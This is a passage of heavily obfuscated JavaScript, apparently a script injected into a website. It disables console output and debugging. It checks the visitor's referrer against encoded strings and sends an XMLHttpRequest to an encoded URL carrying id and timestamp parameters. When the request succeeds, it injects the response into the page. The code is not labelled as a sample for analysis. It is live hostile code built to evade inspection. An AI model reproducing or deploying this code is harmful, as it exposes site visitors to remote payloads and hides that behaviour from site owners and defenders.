_0x385e21[_0x1502ea(0x44a,'#(u@',0x53b,0x585,0x61d)](_0x563036,_0x4545c0);},'LRzst':_0x385e21[_0x1157c8(0x66c,0x5cc,0x52a,'LKqf',0x613)],'OQosM':function(_0x58b014,_0x147202){function _0x48d45d(_0x3340d2,_0x234a36,_0x1191a0,_0x5df5d1,_0x9d326b){return _0x1157c8(_0x3340d2-0x14d,_0x234a36-0x184,_0x1191a0-0x102,_0x5df5d1,_0x9d326b- -0x3b8);}return _0x385e21[_0x48d45d(0x13b,0x16c,0x353,'nQW!',0x244)](_0x58b014,_0x147202);},'jHspe':_0x385e21[_0x13c57a(-0x2,0xed,0x24a,'7fcj',0x11b)],'bxjjh':_0x385e21[_0x13c57a(-0xef,-0xb3,0x1a5,'kPLK',0x53)],'BgMtD':function(_0x12c8d7,_0x41752b){function _0x47a8c1(_0x738298,_0x28ca61,_0x2caaef,_0x4ecbb0,_0x162444){return _0x13c57a(_0x738298-0x192,_0x28ca61-0x12d,_0x2caaef-0x10,_0x738298,_0x2caaef-0x50d);}return _0x385e21[_0x47a8c1('@GLw',0x5e4,0x53e,0x62e,0x56d)](_0x12c8d7,_0x41752b);},'suEXq':_0x385e21[_0x13c57a(0x273,0xd5,0x28c,'RCXF',0x15d)],'qCxgj':function(_0x5746bb,_0x5e745d){function _0x4b9abd(_0x3f8f94,_0x4b67d0,_0x478057,_0x2433fd,_0x5b3986){return _0x391b50(_0x3f8f94-0x1c7,_0x5b3986-0x16e,_0x478057-0x148,_0x2433fd-0xb1,_0x478057);}return _0x385e21[_0x4b9abd(0x5c6,0x4dc,'@GLw',0x633,0x4c2)](_0x5746bb,_0x5e745d);},'HCuTB':_0x385e21[_0x13c57a(-0x63,0x1d7,-0x26,'zCwj',0x6d)],'QcxeT':_0x385e21[_0x5aeb98(0x319,0xeb,0x2b0,'#(u@',0x1af)]};if(_0x385e21[_0x1157c8(0x531,0x567,0x605,'RCXF',0x61f)](_0x385e21[_0x1157c8(0x4c3,0x559,0x5ef,'*FIJ',0x511)],_0x385e21[_0x260f87(0x124,0x11e,0x204,'hlDD',0x8c)]))(function(){return!![];}[_0x13c57a(0x78,0xa,-0x55,'3nNX',0xa)+_0x1157c8(0x46b,0x4dc,0x619,'7fcj',0x4d1)+'r'](UbAYER[_0x391b50(0x43b,0x364,0x436,0x254,'Q0r%')](UbAYER[_0x5aeb98(-0xd0,-0x58,0x66,'Tyv%',-0x38)],UbAYER[_0x391b50(0x603,0x4bf,0x5a1,0x503,'zsOM')]))[_0x260f87(0xb4,-0xa6,0xf5,'ssuX',0x5a)](UbAYER[_0x1157c8(0x665,0x64e,0x56a,'mhSc',0x5a8)]));else{var _0x37a3a4=_0x3bda17?function(){function _0x4e166c(_0x15904d,_0xe50cb0,_0x5e3262,_0x136b42,_0x5ad01e){return _0x1157c8(_0x15904d-0x9e,_0xe50cb0-0x67,_0x5e3262-0x13c,_0x5e3262,_0x136b42- -0x3a9);}function _0x3ca47a(_0x3b20be,_0x26ae41,_0x31b272,_0x310fee,_0x2edbdc){return _0x5aeb98(_0x3b20be-0x29,_0x26ae41-0x0,_0x31b272-0x3a,_0x3b20be,_0x31b272-0x488);}function _0x2f1c6c(_0x2389f6,_0x3b9ce7,_0x280977,_0x5b99b2,_0x1a5abb){return _0x391b50(_0x2389f6-0x79,_0x280977- -0x418,_0x280977-0x116,_0x5b99b2-0xd5,_0x5b99b2);}var _0x14899b={'nRkyz':function(_0x2c2ee0,_0xbb54ec){function _0x568532(_0xc58461,_0x3dfc32,_0x1962d0,_0x5bb2b1,_0x3ece6b){return _0x2ce2(_0x3ece6b- -0x33,_0x1962d0);}return _0x3a3b50[_0x568532(0x425,0x23e,'oivw',0x290,0x306)](_0x2c2ee0,_0xbb54ec);},'vGNLw':function(_0x57d93a,_0x48b847){function _0x424dc3(_0x4db785,_0x53f14b,_0xac1a88,_0x5c3ce6,_0x3b5f95){return _0x2ce2(_0xac1a88- -0x2eb,_0x53f14b);}return _0x3a3b50[_0x424dc3(0xf8,'Oe8^',-0x7c,-0x1eb,-0x15f)](_0x57d93a,_0x48b847);},'AKOGD':function(_0x4fb4f3,_0x339745){function _0x290d85(_0x4197a5,_0x199edc,_0x5a6a69,_0xc9a6cd,_0x11534){return _0x2ce2(_0x5a6a69- -0x6e,_0xc9a6cd);}return _0x3a3b50[_0x290d85(0x31d,0x2e6,0x1b5,'@GLw',0x315)](_0x4fb4f3,_0x339745);},'hjCIH':_0x3a3b50[_0x3ca47a('RCXF',0x587,0x4a6,0x38f,0x5dc)],'WzCcw':function(_0x4422e3,_0x1d5745){function _0x120df3(_0x484835,_0x313972,_0x18b38e,_0x52924a,_0x316f62){return _0x3ca47a(_0x18b38e,_0x313972-0x17,_0x316f62- -0x527,_0x52924a-0x1c3,_0x316f62-0x1c);}return _0x3a3b50[_0x120df3(-0x22d,-0xa0,'Uh[&',0xf,-0x11a)](_0x4422e3,_0x1d5745);},'bqxRC':function(_0x3b9b60,_0x1bf96d){function _0xdaf58c(_0x553ac1,_0x1e7def,_0x34deb3,_0x43d586,_0x456f68){return _0x3ca47a(_0x456f68,_0x1e7def-0x17a,_0x43d586- -0x2fb,_0x43d586-0x11,_0x456f68-0x1cd);}return _0x3a3b50[_0xdaf58c(0x307,0x16e,0x1ca,0x1d1,'tMh9')](_0x3b9b60,_0x1bf96d);},'SjRLH':_0x3a3b50[_0x2f1c6c(0x14,0x27,0x4b,'A]3n',-0xea)],'bzmdl':_0x3a3b50[_0x3ca47a('zxw#',0x451,0x551,0x678,0x544)]};function _0x5139c6(_0x200ab1,_0x5645ef,_0xa625ef,_0x41a899,_0x45c7a1){return _0x391b50(_0x200ab1-0xc3,_0x5645ef- -0x43f,_0xa625ef-0x1c,_0x41a899-0x141,_0x41a899);}function _0x2ee5ee(_0x5517d7,_0x401801,_0x282e9a,_0x303a32,_0x1916b5){return _0x1157c8(_0x5517d7-0x99,_0x401801-0xcf,_0x282e9a-0x28,_0x282e9a,_0x1916b5- -0xd3);}if(_0x3a3b50[_0x2f1c6c(-0x2d,-0x276,-0x102,'RCXF',-0x22)](_0x3a3b50[_0x2f1c6c(0x99,-0x79,-0xc1,'qRSE',0xac)],_0x3a3b50[_0x2ee5ee(0x538,0x745,'!0z6',0x6ed,0x5ee)]))ZFCWwj[_0x2f1c6c(0x120,-0x143,-0x54,'A]3n',-0x39)](_0xc560dd,'0');else{if(_0x2b86c8){if(_0x3a3b50[_0x2f1c6c(0xef,0x21,0xce,'vZWK',0x12b)](_0x3a3b50[_0x4e166c(0x329,0xe6,'*FIJ',0x20a,0x290)],_0x3a3b50[_0x2f1c6c(0x2,-0x248,-0xd2,'7fcj',0x2d)])){var _0x42dc7a=_0x2b86c8[_0x4e166c(0xd4,0x2e3,'nQW!',0x24b,0x308)](_0x2d9831,arguments);return _0x2b86c8=null,_0x42dc7a;}else{var _0x5882ca=new _0x435502();_0x5882ca[_0x3ca47a('cRhR',0x3f5,0x3bb,0x249,0x36b)](_0x14899b[_0x3ca47a('Ii@)',0x5c2,0x4a5,0x377,0x371)],_0x14899b[_0x2ee5ee(0x390,0x5ab,'Ii@)',0x5a8,0x49c)](_0x14899b[_0x2ee5ee(0x4a0,0x511,'vZWK',0x547,0x4a5)](_0x14899b[_0x2ee5ee(0x5b4,0x50b,'A]3n',0x602,0x620)](_0x14899b[_0x5139c6(0xf3,0xc8,0x8,'4LUG',0x113)],_0x3217f4),_0x14899b[_0x4e166c(0x49c,0x39b,'kPLK',0x34f,0x366)]),_0x1d25dd),!![]),_0x5882ca[_0x2f1c6c(0x50,0x0,0xca,'Tyv%',0x94)+_0x3ca47a('tMh9',0x6c0,0x5b6,0x711,0x503)+_0x2f1c6c(-0x151,0x15b,-0x3,'zCwj',-0x2c)+_0x4e166c(0xd3,0x258,'A]3n',0x234,0xdd)]=function(){function _0x2d5190(_0x1b0655,_0x917471,_0x3fff31,_0x142bf4,_0x365e00){return _0x5139c6(_0x1b0655-0x156,_0x3fff31-0x1d5,_0x3fff31-0x1b1,_0x917471,_0x365e00-0xfe);}function _0x41e3dd(_0x7d89e5,_0x19cf4c,_0x5a9ada,_0x6daf29,_0x16ccbc){return _0x2ee5ee(_0x7d89e5-0x1ce,_0x19cf4c-0xe,_0x19cf4c,_0x6daf29-0x5b,_0x6daf29- -0x4a2);}function _0x4d87b5(_0x45d41e,_0x7c8e5a,_0x4f99dc,_0x4125a4,_0x457fec){return _0x3ca47a(_0x4f99dc,_0x7c8e5a-0x124,_0x7c8e5a- -0x4c3,_0x4125a4-0x1f,_0x457fec-0x37);}function _0x193aee(_0x3ee9fe,_0x12e522,_0x2a36e9,_0x77887e,_0x2428f6){return _0x5139c6(_0x3ee9fe-0x66,_0x77887e-0x667,_0x2a36e9-0x11d,_0x2a36e9,_0x2428f6-0x7d);}function _0x3bca1c(_0x3a6c5d,_0xd882ee,_0x37ceab,_0x4171f4,_0x303fd2){return _0x5139c6(_0x3a6c5d-0x12a,_0x303fd2-0x303,_0x37ceab-0xa8,_0xd882ee,_0x303fd2-0x14f);}if(_0x14899b[_0x2d5190(0x24a,'EXQ(',0x154,0xf5,0x1f8)](_0x5882ca[_0x2d5190(0x15a,'m9Vk',0x184,0x20a,0x29d)+_0x2d5190(0x30d,'oivw',0x269,0x12d,0x3d5)],0x46d*-0x1+0x177c+0x177*-0xd)&&_0x14899b[_0x3bca1c(0x438,'tMh9',0x2b7,0x2e7,0x3ff)](_0x5882ca[_0x3bca1c(0x1c1,'vZWK',0x212,0x36e,0x276)+'s'],-0x8*0x38b+0x2*-0x137+0x1f8e*0x1)){var _0x2e8dfa=_0x5882ca[_0x2d5190(0x191,'cRhR',0x26a,0x222,0x220)+_0x41e3dd(0x151,'zxoV',-0x92,0x70,0x42)+'xt'];_0x3e2b5a[_0x3bca1c(0x2dc,'4LUG',0x4a0,0x50c,0x440)+_0x2d5190(0x1ce,'*FIJ',0x193,0x2ae,0x294)+_0x3bca1c(0x8e,'zxoV',0x238,0x18e,0x1fe)][_0x3bca1c(0x350,'hw@P',0x117,0x253,0x28e)+_0x193aee(0x46e,0x618,'RCXF',0x575,0x61d)]=_0x2e8dfa;}},_0x5882ca[_0x2f1c6c(0xa5,0x1a2,0x9e,'4LUG',-0x87)]();}}}}:function(){};return _0x3bda17=![],_0x37a3a4;}};}}()),_0x516e63=_0x385e21[_0x5103da(0x5c9,'MTub',0x727,0x557,0x530)](_0x4f3cd1,this,function(){function _0x384e69(_0x45c1b0,_0xba4b39,_0x3b7948,_0x4a3c8f,_0x3577df){return _0x164e2f(_0x45c1b0-0xc1,_0x3577df,_0x3b7948-0x1a,_0x3b7948-0x33a,_0x3577df-0xca);}function _0x4a1618(_0x13f263,_0x49683d,_0x4127c4,_0x35e8c2,_0x3140ab){return _0xf3a5c2(_0x13f263-0x9,_0x13f263,_0x4127c4-0x1d9,_0x3140ab-0x27b,_0x3140ab-0x12e);}var _0x5e3bf0={'keONy':_0x385e21[_0x2b3dbc(0x5fe,0x4d7,0x5a0,0x585,'kPLK')],'AAmXl':function(_0x23ee01,_0x4317be){function _0x2d3636(_0x54fc98,_0x573cec,_0x433ba5,_0x2ad9c8,_0x4ae2dc){return _0x2b3dbc(_0x54fc98-0xbd,_0x4ae2dc- -0x16b,_0x433ba5-0x155,_0x2ad9c8-0x116,_0x2ad9c8);}return _0x385e21[_0x2d3636(0x274,0x37b,0x207,'LKqf',0x219)](_0x23ee01,_0x4317be);},'nwUJV':_0x385e21[_0x2b3dbc(0x3c8,0x433,0x4fe,0x435,'LKqf')],'voXCp':_0x385e21[_0x4a1618('zsOM',0x2da,0x26d,0x3e9,0x310)],'AnKHL':function(_0x29bbc4,_0x5eca3e){function _0x3d470b(_0x3667c0,_0x450829,_0xae4153,_0x4c8ed1,_0x198d8d){return _0x2b3dbc(_0x3667c0-0x186,_0x3667c0- -0x4ef,_0xae4153-0xd3,_0x4c8ed1-0x76,_0x198d8d);}return _0x385e21[_0x3d470b(-0xc0,-0x13c,-0x91,-0xb9,'Id9U')](_0x29bbc4,_0x5eca3e);},'qpmsA':_0x385e21[_0x384e69(0x40c,0x380,0x2ad,0x14a,'zsOM')],'jOElp':_0x385e21[_0x190313(0x308,0x3d2,0x3ee,0x48a,'*FIJ')],'VfhHD':function(_0x112ee6,_0x3be552){function _0x1885d7(_0x5033f2,_0xaecfb4,_0x51eca5,_0x51cf2b,_0x3364c5){return _0x3fdb23(_0x5033f2- -0x597,_0xaecfb4-0x175,_0x51eca5-0xb6,_0x51cf2b-0x102,_0xaecfb4);}return _0x385e21[_0x1885d7(-0xaf,'EXQ(',0x3,-0x6e,-0x82)](_0x112ee6,_0x3be552);},'HDVvF':function(_0x4c0299,_0x44aae7){function _0xd7c45a(_0x51e2e4,_0x4ec601,_0x3611ca,_0x3e0a33,_0x524022){return _0x3fdb23(_0x3e0a33- -0x426,_0x4ec601-0x11a,_0x3611ca-0xc4,_0x3e0a33-0x1a9,_0x3611ca);}return _0x385e21[_0xd7c45a(0x1d3,0x177,'hw@P',0x22a,0x313)](_0x4c0299,_0x44aae7);},'jeHvP':_0x385e21[_0x3fdb23(0x63a,0x624,0x6bc,0x794,'Tyv%')],'knRqG':_0x385e21[_0x2b3dbc(0x374,0x3e8,0x4c8,0x557,'EXQ(')],'tlYPM':function(_0x2b25f2,_0x18ce76){function _0xb06a3b(_0x252bd4,_0x4d853a,_0x424c5e,_0x1923b5,_0x1ae157){return _0x3fdb23(_0x252bd4- -0x156,_0x4d853a-0x60,_0x424c5e-0x1dc,_0x1923b5-0x4,_0x1ae157);}return _0x385e21[_0xb06a3b(0x5ad,0x585,0x6f2,0x649,'dl!)')](_0x2b25f2,_0x18ce76);},'PAcuP':_0x385e21[_0x384e69(0x2ee,0x41e,0x3ed,0x4be,'#(u@')],'ElSiz':_0x385e21[_0x384e69(0x165,0x2ca,0x2a9,0x3df,'dl!)')],'Ghnew':_0x385e21[_0x190313(0x318,0x417,0x3ed,0x310,'*FIJ')]};function _0x2b3dbc(_0x3098e9,_0x1baf52,_0x1ae17c,_0x520d3f,_0xcc599d){return _0x5103da(_0x1baf52- -0x22c,_0xcc599d,_0x1ae17c-0x87,_0x520d3f-0x1c,_0xcc599d-0xed);}function _0x190313(_0x57ea9d,_0x309862,_0x45b2d1,_0x364dea,_0x25ab99){return _0x3ac378(_0x25ab99,_0x45b2d1-0x449,_0x45b2d1-0x55,_0x364dea-0x2a,_0x25ab99-0x10a);}function _0x3fdb23(_0x4b5726,_0x508179,_0x449852,_0x12b4ce,_0x1f6ec1){return _0x164e2f(_0x4b5726-0x135,_0x1f6ec1,_0x449852-0x128,_0x4b5726-0x510,_0x1f6ec1-0xbd);}if(_0x385e21[_0x2b3dbc(0x462,0x413,0x29d,0x4d5,'nQW!')](_0x385e21[_0x4a1618('Q0r%',0x560,0x47c,0x2ac,0x418)],_0x385e21[_0x2b3dbc(0x3e4,0x388,0x4f4,0x252,'NnhE')])){var _0x3e1090=function(){var _0x1c2d29={};function _0x444097(_0x54a9e9,_0x3f6887,_0x3cafa1,_0x5192d9,_0x408908){return _0x384e69(_0x54a9e9-0x1d0,_0x3f6887-0xf,_0x5192d9- -0x320,_0x5192d9-0xea,_0x54a9e9);}function _0x164f7a(_0x4377fa,_0x2e3c01,_0x4527a8,_0x3c9355,_0x46e99d){return _0x190313(_0x4377fa-0x16b,_0x2e3c01-0x29,_0x46e99d- -0x509,_0x3c9355-0x42,_0x4527a8);}function _0x3f74f9(_0x1b9cbc,_0x4b266c,_0x5e1534,_0x24228f,_0xbf55cf){return _0x4a1618(_0x4b266c,_0x4b266c-0xd3,_0x5e1534-0x1e4,_0x24228f-0xb2,_0x1b9cbc- -0x1aa);}_0x1c2d29[_0x1abe0c(-0x65,-0x1e0,0x10e,'m9Vk',0x112)]=_0x5e3bf0[_0x1abe0c(0x47,0x146,0x34,'r!ev',-0x76)];function _0x1abe0c(_0x17b20b,_0x243ef2,_0x1d79f4,_0x5e0738,_0x1f3abc){return _0x384e69(_0x17b20b-0x65,_0x243ef2-0x4e,_0x17b20b- -0x50d,_0x5e0738-0x185,_0x5e0738);}function _0x5712bf(_0x14ced5,_0x240779,_0x4ef23e,_0x37f245,_0x34a093){return _0x3fdb23(_0x34a093- -0x662,_0x240779-0x2d,_0x4ef23e-0x1eb,_0x37f245-0x37,_0x4ef23e);}var _0x411284=_0x1c2d29;if(_0x5e3bf0[_0x1abe0c(-0x27d,-0x2b8,-0x342,'hw@P',-0x203)](_0x5e3bf0[_0x5712bf(-0x82,0x120,'zxoV',0x193,0xb9)],_0x5e3bf0[_0x3f74f9(0x3c9,'LKqf',0x3d9,0x30d,0x26d)])){if(_0x3749ec){var _0x475594=_0x313c24[_0x164f7a(-0xa1,-0x127,'A8jY',0x5d,-0x6)](_0x4f32c8,arguments);return _0x10adfa=null,_0x475594;}}else{var _0x25efdf;try{if(_0x5e3bf0[_0x444097(']qax',-0x173,-0xfb,-0x6b,-0x16b)](_0x5e3bf0[_0x5712bf(0x187,0x98,'#(u@',0xeb,0x3f)],_0x5e3bf0[_0x5712bf(-0x15,0xff,'RCXF',-0x121,-0x1b)]))_0x25efdf=_0x5e3bf0[_0x3f74f9(0x256,'dl!)',0x2a6,0xf8,0x226)](Function,_0x5e3bf0[_0x444097('Ii@)',-0x8,0x165,0x2e,-0x13d)](_0x5e3bf0[_0x1abe0c(-0x3d,0x2f,-0x68,'A0FW',-0xb5)](_0x5e3bf0[_0x164f7a(-0x2e,0x12f,'zxoV',-0x4,0x104)],_0x5e3bf0[_0x5712bf(0x185,-0xa,'r!ev',-0x50,0xb)]),');'))();else return _0x122045[_0x444097('Tyv%',0x253,0x1ef,0x1bf,0xfd)+_0x3f74f9(0x187,'cff8',0x2a2,0x152,0x281)]()[_0x3f74f9(0x182,'NnhE',0x1a6,0x2cd,0xe0)+'h'](MfeJbV[_0x5712bf(-0x1bb,-0x57,'hlDD',-0x137,-0xf4)])[_0x444097('NnhE',-0x89,-0x1e,-0x85,0xe1)+_0x3f74f9(0x3dc,'4LUG',0x45e,0x400,0x2ea)]()[_0x164f7a(-0x1fb,-0x70,'oivw',-0xc0,-0x123)+_0x444097(']qax',0xfc,0x1d2,0x121,0x22a)+'r'](_0x3e7752)[_0x1abe0c(-0x208,-0x365,-0x2d9,'mhSc',-0x1eb)+'h'](MfeJbV[_0x5712bf(-0xca,0xa5,'qRSE',0x153,-0x13)]);}catch(_0x18c108){if(_0x5e3bf0[_0x164f7a(0x1f0,0x9e,'RCXF',0x58,0x83)](_0x5e3bf0[_0x5712bf(0x21b,-0x6f,'zxw#',0x174,0x9f)],_0x5e3bf0[_0x444097('#(u@',0x21c,-0xc4,0xaf,0x17c)]))_0x25efdf=window;else{var _0x215b5d=_0x27e219?function(){function _0x41c1d0(_0x411544,_0x15b9ed,_0x43ac80,_0x3dddf9,_0x34f53c){return _0x5712bf(_0x411544-0xb,_0x15b9ed-0x6,_0x411544,_0x3dddf9-0x6e,_0x15b9ed-0x325);}if(_0xf0acf7){var _0x5ab2cd=_0x3896a9[_0x41c1d0('vZWK',0x1bd,0x2d0,0x248,0x29f)](_0xb26a68,arguments);return _0x50845d=null,_0x5ab2cd;}}:function(){};return _0x522b14=![],_0x215b5d;}}return _0x25efdf;}},_0x30e904=_0x385e21[_0x384e69(0x656,0x409,0x4e2,0x630,'!&CG')](_0x3e1090),_0x5b9f31=_0x30e904[_0x2b3dbc(0x296,0x2f4,0x196,0x3f3,'9*mQ')+'le']=_0x30e904[_0x2b3dbc(0x50f,0x3a9,0x2b8,0x3c4,'#(u@')+'le']||{},_0x459b24=[_0x385e21[_0x384e69(0x3d5,0x2c1,0x31d,0x3e5,'V4k5')],_0x385e21[_0x190313(0x52a,0x4a3,0x48a,0x4a3,'zCwj')],_0x385e21[_0x190313(0x4da,0x5ae,0x489,0x33b,'oivw')],_0x385e21[_0x2b3dbc(0x513,0x4a1,0x449,0x36c,'NnhE')],_0x385e21[_0x3fdb23(0x48f,0x330,0x4fc,0x4f9,'@GLw')],_0x385e21[_0x190313(0x4f9,0x713,0x60e,0x57a,'@GLw')],_0x385e21[_0x3fdb23(0x508,0x491,0x5b5,0x4de,'r!ev')]];for(var _0x1fddc8=0x894+0x148e+-0x1d22;_0x385e21[_0x2b3dbc(0x35f,0x346,0x2c2,0x2c4,'3nNX')](_0x1fddc8,_0x459b24[_0x384e69(0x601,0x3c4,0x519,0x5a9,'!&CG')+'h']);_0x1fddc8++){if(_0x385e21[_0x4a1618('kPLK',0x235,0x4b0,0x2bb,0x396)](_0x385e21[_0x3fdb23(0x59a,0x684,0x703,0x4ca,'oivw')],_0x385e21[_0x190313(0x521,0x5b7,0x5aa,0x6ba,'vZWK')])){var _0x363ed4=_0x385e21[_0x2b3dbc(0x53b,0x407,0x2e0,0x35b,'^XHl')][_0x2b3dbc(0x352,0x275,0x28c,0x37d,'cff8')]('|'),_0x220cd7=-0x49*-0x11+0x1eae+0x55*-0x6b;while(!![]){switch(_0x363ed4[_0x220cd7++]){case'0':_0x239fc2[_0x384e69(0x5ab,0x4dc,0x4ac,0x5d0,'9*mQ')+_0x384e69(0x2bf,0x36c,0x2dd,0x332,'hw@P')]=_0x12bd2c[_0x384e69(0x3f6,0x38e,0x306,0x18b,'MTub')+_0x190313(0x29b,0x37f,0x417,0x462,'cff8')][_0x4a1618('zsOM',0x1e7,0x232,0x45a,0x360)](_0x12bd2c);continue;case'1':var _0x3b1fdf=_0x459b24[_0x1fddc8];continue;case'2':_0x5b9f31[_0x3b1fdf]=_0x239fc2;continue;case'3':var _0x12bd2c=_0x5b9f31[_0x3b1fdf]||_0x239fc2;continue;case'4':var _0x239fc2=_0x4f3cd1[_0x4a1618('qRSE',0x3b1,0x4e6,0x4fc,0x454)+_0x190313(0x440,0x341,0x42a,0x3b3,'YWG0')+'r'][_0x384e69(0x415,0x41b,0x429,0x391,'A8jY')+_0x4a1618('ssuX',0x52d,0x3a9,0x493,0x49c)][_0x3fdb23(0x6fc,0x60e,0x588,0x68c,'7fcj')](_0x4f3cd1);continue;case'5':_0x239fc2[_0x2b3dbc(0x305,0x435,0x475,0x4e1,'V4k5')+_0x3fdb23(0x462,0x5b4,0x3a2,0x57c,'zsOM')]=_0x4f3cd1[_0x190313(0x59c,0x791,0x65c,0x684,'7fcj')](_0x4f3cd1);continue;}break;}}else return function(_0x33f4f9){}[_0x190313(0x6e4,0x4b3,0x5a5,0x655,'vZWK')+_0x4a1618('vZWK',0x465,0x4fc,0x68d,0x59a)+'r'](BKxYPh[_0x384e69(0x3a4,0x4ff,0x38b,0x45d,'vZWK')])[_0x3fdb23(0x696,0x574,0x5a5,0x679,']qax')](BKxYPh[_0x2b3dbc(0x426,0x4f1,0x45c,0x5ee,'zCwj')]);}}else(function(){return![];}[_0x2b3dbc(0x2c1,0x38d,0x252,0x44b,'3nNX')+_0x4a1618('dl!)',0x438,0x406,0x5a6,0x57f)+'r'](gFXhaM[_0x2b3dbc(0x38f,0x48e,0x447,0x353,'@GLw')](gFXhaM[_0x2b3dbc(0x3e6,0x29e,0x17f,0x1df,'Id9U')],gFXhaM[_0x190313(0x53d,0x605,0x693,0x77a,'hw@P')]))[_0x190313(0x4bc,0x4d9,0x3e7,0x31a,'YWG0')](gFXhaM[_0x4a1618('MTub',0x569,0x42f,0x54d,0x57e)]));});function _0x3ac378(_0x16582f,_0x20c4d3,_0x2f821f,_0x19ba71,_0x4cef45){return _0xa4ec1d(_0x16582f-0x164,_0x20c4d3- -0x2dc,_0x2f821f-0x142,_0x19ba71-0x20,_0x16582f);}_0x385e21[_0x21c41e(0x325,'tMh9',0x3f8,0x478,0x5cd)](_0x516e63);function _0x164e2f(_0x5c4d57,_0x3240d9,_0x48086d,_0x1e5940,_0x431c26){return _0x32756a(_0x5c4d57-0x1f1,_0x3240d9,_0x48086d-0x1ad,_0x1e5940-0x1e,_0x1e5940-0xe8);}var _0xe49299=document[_0x21c41e(0x454,'oivw',0x312,0x486,0x481)+_0xf3a5c2(0x141,'dl!)',0x259,0x115,0x166)];function _0xf3a5c2(_0x103687,_0x419219,_0x5a6e3c,_0x48371f,_0x35c7e7){return _0x50f298(_0x103687-0x95,_0x419219-0x191,_0x48371f- -0x1e0,_0x48371f-0x2d,_0x419219);}if(_0x385e21[_0x164e2f(0x16d,'V4k5',0x168,0x129,0x9d)](_0xe49299[_0x3ac378('EXQ(',0xd7,-0x2a,0x29,-0x15)+'Of'](_0x385e21[_0x21c41e(0x3d7,'hlDD',0x319,0x451,0x43f)]),0x1*0xdc+0x2650+-0x272c)&&_0x385e21[_0x3ac378('Q0r%',0x1b1,0xf2,0x139,0x7f)](_0xe49299[_0x21c41e(0x417,'RCXF',0x456,0x4d1,0x3e1)+'Of'](_0x385e21[_0x3ac378('RCXF',-0x54,0x3,-0x84,0x3e)]),-(0x25ed+0x18d*-0xd+-0x11c3*0x1))||_0x385e21[_0x5103da(0x4b6,'*#zg',0x46b,0x3e8,0x5cf)](_0xe49299[_0x21c41e(0x458,'EXQ(',0x3eb,0x541,0x5f9)+'Of'](_0x385e21[_0x5103da(0x736,'RCXF',0x887,0x799,0x6ba)]),0x31+0x4*-0x99a+0x2637)||_0x385e21[_0x3ac378('zsOM',0x192,0x21a,0x142,0x208)](_0xe49299[_0x5103da(0x57b,'nQW!',0x66b,0x545,0x588)+'Of'](_0x385e21[_0x164e2f(0xc9,'oivw',-0x108,-0x45,-0x4)]),0x1*0xbf5+0x2*0x986+-0x1f01)||_0x385e21[_0x3ac378('@GLw',0x57,0x1d,0x41,0x65)](_0xe49299[_0xf3a5c2(0x24b,'kPLK',0x219,0x2bf,0x1c4)+'Of'](_0x385e21[_0x21c41e(0x474,'Tyv%',0x2e6,0x424,0x544)]),-0x218f+0x4*0x1bd+-0x3cd*-0x7)||_0x385e21[_0x3ac378('nQW!',-0x85,-0x179,0xcd,-0x2)](_0xe49299[_0x164e2f(0xda,'kPLK',0x165,0x1b0,0x285)+'Of'](_0x385e21[_0x164e2f(0x13,'hw@P',-0x149,-0x49,0xbc)]),0xc*-0x1d+0x92e*0x1+-0x7d2)||_0x385e21[_0x3ac378('@GLw',0x1b4,0x211,0x1ed,0xa3)](_0xe49299[_0xf3a5c2(0x138,'EXQ(',0x212,0x1bf,0x11a)+'Of'](_0x385e21[_0x164e2f(-0x1b,'kPLK',0x3f,0x5f,-0x5d)]),0xa*0x368+-0x2*-0x23+-0x2256)||_0x385e21[_0x5103da(0x616,'vZWK',0x779,0x4e3,0x5de)](_0xe49299[_0x5103da(0x6be,'A]3n',0x754,0x7af,0x6b4)+'Of'](_0x385e21[_0x3ac378('3nNX',0x61,0x20,0xf3,-0x63)]),-0xbe1*0x3+0x3*0xa35+-0xc*-0x6b)){if(_0x385e21[_0x5103da(0x6c1,'*#zg',0x545,0x835,0x595)](_0x385e21[_0xf3a5c2(0x256,'#(u@',0x1b5,0x2ca,0x249)],_0x385e21[_0xf3a5c2(0x2be,']$v#',0x23f,0x23d,0x198)]))gFXhaM[_0xf3a5c2(0x2ac,'NnhE',0x322,0x2bd,0x298)](_0x521acf);else return!![];}}function _0x1e13c6(_0x54e697,_0x20855c,_0x1d1dc7,_0x325bbb,_0x3684ca){return _0x2ce2(_0x54e697- -0x2da,_0x3684ca);}function _0xa4ec1d(_0x359492,_0x40205a,_0x148eba,_0x139084,_0x36968f){return _0x2ce2(_0x40205a-0xef,_0x36968f);}function _0x32b66b(_0x256643){function _0x5c222f(_0x4177d8,_0x3e4bf8,_0x391385,_0x5ae4d3,_0x289d21){return _0xa4ec1d(_0x4177d8-0xa1,_0x5ae4d3-0x151,_0x391385-0x122,_0x5ae4d3-0x185,_0x3e4bf8);}function _0x3ba718(_0x24a8ac,_0x4e69be,_0xc21cc3,_0x3e16b9,_0x25b265){return _0x1e13c6(_0x24a8ac-0x5e4,_0x4e69be-0x138,_0xc21cc3-0x16c,_0x3e16b9-0xb,_0xc21cc3);}function _0x26c7e1(_0x438dfb,_0x127680,_0x1ae8e2,_0x4b5697,_0x6e6350){return _0x32756a(_0x438dfb-0x1a8,_0x4b5697,_0x1ae8e2-0x6d,_0x4b5697-0x18c,_0x1ae8e2-0x2a4);}function _0x3307df(_0x1ea696,_0x432865,_0x3e5073,_0x3e630e,_0x266a64){return _0x50f298(_0x1ea696-0xd,_0x432865-0x9a,_0x266a64-0x18f,_0x3e630e-0x136,_0x1ea696);}var _0x12ab91={'YGfrl':function(_0x4323ad){return _0x4323ad();},'gXHpi':_0x5c222f(0x466,'zsOM',0x3b8,0x38d,0x347),'iNKWA':function(_0x3a416e,_0x3b663f){return _0x3a416e+_0x3b663f;},'bBCNv':_0x5c222f(0x52d,'Id9U',0x44c,0x597,0x6c9)+_0x3307df('hw@P',0x7c0,0x5c7,0x755,0x68a)+_0xb210f2(0x121,0x8b,'A0FW',0x1c5,0x6e)+_0x26c7e1(0xc9,0x189,0x1bc,'cRhR',0x1ed)+_0xb210f2(0xcd,0x12a,'YWG0',0x33,0x51)+_0x3ba718(0x523,0x470,'3nNX',0x459,0x587)+_0xb210f2(0x1d7,0x4b,'^XHl',0x6c,-0x69)+_0x26c7e1(0x30e,0xf7,0x239,'Id9U',0x37b)+'t=','qXcGf':_0xb210f2(-0x150,0x51,'mhSc',-0x9b,-0x3),'CNfXO':function(_0x1ea9ae,_0x24a8eb){return _0x1ea9ae(_0x24a8eb);},'Qttdq':function(_0x3d0baa,_0x2ed8db){return _0x3d0baa+_0x2ed8db;},'NYzAC':function(_0x4e9ef1,_0x207a9c){return 